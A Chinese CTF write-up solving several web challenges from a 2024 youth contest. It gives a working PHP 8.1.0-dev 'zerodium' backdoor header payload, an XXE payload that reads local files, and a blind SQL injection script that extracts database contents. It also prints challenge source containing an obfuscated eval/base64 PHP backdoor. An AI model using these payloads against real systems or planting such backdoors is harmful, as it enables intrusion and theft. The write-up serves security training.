青少年CTF擂台挑战赛 2024 #Round 1 Web方向题解 WP 全
EasyMD5
题目描述:php没有难题
考点总结:脑洞题目,不如我出(狗头
只允许两个都上传pdf文件。

文件还不能太大了。burp多次发包发现要求两个pdf内容不一样

不一样时候,提示我们MD5碰撞。
科学计数法绕过
PHP的后门
题目描述:PHP竟然也会有后门这种东西?你知道吗!
开题

网络处查看版本

PHP verion 8.1.0-dev的PHP在服务器上运行,则攻击者可以通过发送User-Agentt标头执行任意代码。
影响版本:PHP 8.1.0-dev

payload:
User-Agentt:zerodiumsystem("nl /flag");
PHP的XXE
题目描述:
XXE(XML External Entity)是一种针对XML解析器的攻击技术,也被称为XML外部实体注入攻击。当应用程序解析用户提供的XML输入时,如果没有正确地配置或过滤外部实体,攻击者可以利用这一漏洞执行恶意操作。
XML允许在文档中定义和使用外部实体,这些实体可以从外部资源(如文件、网络URL等)中获取数据。如果应用程序解析了包含恶意外部实体的XML输入,并且未对外部实体进行适当的处理或限制,攻击者可能会读取敏感文件、执行远程代码或进行其他恶意活动。
开题就是一个phpinfo

目录扫半天扫不出来,根路由说无法XXE利用的。路由找不到怎么办呢,找原题呗。原题如下:
vulhub漏洞—php环境XML外部实体注入漏洞(XXE)_vulhub xxe-CSDN博客

路由:/simplexml_load_string.php
payload:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///flag" >]>
<root>
<name>&xxe;</name>
</root>
Easy_SQLi
题目描述:Easy的SQLi

起手万能密码,登录成果,但是只回显成果。猜测是盲注。
盲注脚本:
import requests
import timeurl = "http://challenge.qsnctf.com:30028/login.php"payload = {"uname" : "","psw" : "123456",#"submit" : '%E6%8F%90%E4%BA%A4'
}
'''
payload = {"id" : ""
}
'''
result = ""

for i in range(1,100):l = 33r =130mid = (l+r)>>1while(l<r):# 跑库名#"-1\" or 0^" + "(ascii(substr((SeleCt/**/grOUp_conCAt(schema_name)/**/fROm/**/information_schema.schemata),{0},1))>{1})-- ".format(i, mid)# 跑表名#"-1\" or 0^" + "(ascii(substr((SeleCt/**/grOUp_conCAt(table_name)/**/fROm/**/information_schema.tables/**/wHERe/**/table_schema/**/like/**/'ctfshow'),{0},1))>{1})-- ".format(i, mid)# 跑列名#"-1\" or 0^" + "(ascii(substr((Select/**/groUp_coNcat(column_name)frOm/**/information_schema.columns/**/Where/**/table_name/**/like/**/'flagb'),{0},1))>{1})-- ".format(i,mid)########################"-1\" or 0^" + "(ascii(substr((select(flag4s)from(ctfshow.flagb)),{0},1))>{1})-- ".format(i, mid)#payload["uname"] ="-1\' or 0^" + "(ascii(substr((SeleCt/**/grOUp_conCAt(schema_name)/**/fROm/**/information_schema.schemata),{0},1))>{1})%23".format(i, mid)#payload="-1' or 0^" + "(ascii(substr((SeleCt/**/grOUp_conCAt(schema_name)/**/fROm/**/information_schema.schemata),{0},1))>{1})%23".format(i, mid)#payload="-1'%09or%090^" + "(ascii(substr((SeleCt/**/grOUp_conCAt(table_name)/**/fROm/**/information_schema.tables/**/wHERe/**/table_schema/**/like/**/'qsnctf'),{0},1))>{1})#".format(i, mid)#payload="-1'%09or%090^" + "(ascii(substr((Select/**/groUp_coNcat(column_name)frOm/**/information_schema.columns/**/Where/**/table_name/**/like/**/'users'),{0},1))>{1})#".format(i, mid)payload="-1'%09or%090^" + "(ascii(substr((select groUp_coNcat(password) from qsnctf.users),{0},1))>{1})#".format(i, mid)#string类型+headers默认不url编码data='uname='+payload+'&psw=123456&submit=%E6%8F%90%E4%BA%A4'headers = {"Content-Type": "application/x-www-form-urlencoded"}#headers=headers,proxies={"http":"127.0.0.1:8081"}html = requests.post(url,data=data,headers=headers,proxies={"http":"127.0.0.1:8080"})print(payload)#print(html.text)if "successful" in html.text:l = mid+1else:r = midmid = (l+r)>>1if(chr(mid)==" "):breakresult = result + chr(mid)print(result)
print("flag: " ,result)#information_schema,mysql,performance_schema,qsnctf,test
#users
#USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
#qsnctf{3789220d6cca472e97298c4da4b2fa22}
雏形系统
题目描述:今天是公司里的工程师小王被裁员的日子,但小王并没有闲着。在离开之前,他突发奇想,决定留下一份特别的礼物给公司,于是他设计了一个登录页面的雏形。
开题,是登录,不能爆破不能注入

扫出路由/www.zip,里面有源码
源码如下:
<!DOCTYPE html>
<html lang="en"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Login Page</title><style>body {font-family: Arial, sans-serif;background-color: #f0f0f0;padding: 20px;}.container {max-width: 400px;margin: 0 auto;background-color: #fff;padding: 20px;border-radius: 5px;box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);}.alert {padding: 10px;background-color: #f8d7da;color: #721c24;border-radius: 5px;margin-bottom: 10px;}form {margin-bottom: 20px;}form input[type="text"],form input[type="password"],form input[type="submit"] {width: 100%;padding: 10px;margin-bottom: 10px;border: 1px solid #ccc;border-radius: 3px;}form input[type="submit"] {background-color: #007bff;color: #fff;border: none;cursor: pointer;}</style>
</head><body>
<div class="container"><h1>Welcome to the login testing page!</h1><hr><?php$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");$O00O0O=$O00OO0{3}.$O00OO0{6}.$O00OO0{33}.$O00OO0{30};$O0OO00=$O00OO0{33}.$O00OO0{10}.$O00OO0{24}.$O00OO0{10}.$O00OO0{24};$OO0O00=$O0OO00{0}.$O00OO0{18}.$O00OO0{3}.$O0OO00{0}.$O0OO00{1}.$O00OO0{24};$OO0000=$O00OO0{7}.$O00OO0{13};$O00O0O.=$O00OO0{22}.$O00OO0{36}.$O00OO0{29}.$O00OO0{26}.$O00OO0{30}.$O00OO0{32}.$O00OO0{35}.$O00OO0{26}.$O00OO0{30};eval($O00O0O("JE8wTzAwMD0iS1hwSnRScmdxVU9IY0Zld3lvUFNXbkNidmtmTUlkbXh6c0VMWVpCVkdoRE51YUFUbFFqaVRhTWh5UUpVclpudHFlS0JzTndSY2ttbG9kVkFTWXBXeGpMRWJJZkNndk9GdWl6RFBHWEh3TzlCaXR6VFNtelVTZ0NzcXA5c2EzaFBxZzlzWWdQdUlzVUJURGpUbUh6VVNtZlhsZ2V4cXNmeGlnZFRTbXpVU3RqVFNtelVTbXpVU21mQlljaGppY0FVaGc1UEt0RzdtSHpVU216VVNtelVxdENIbGdQWFNtUUJiYUZ4bkJOVVNtelVTbXpVU3RmMWJwV01ic2ZwWWM1WFlnUG9sSGZWYTNRb1ozUXNpYzVrVG1QN21IelVTbXpVU216VVNtelVTbVEwaWdQeEVENXVJYXYwblhNR0RlTk5odFFOaWFBeXdrZnZxM0FNbkJOVVNtelVTbXpVU3QwVFNtelVTdDBUU2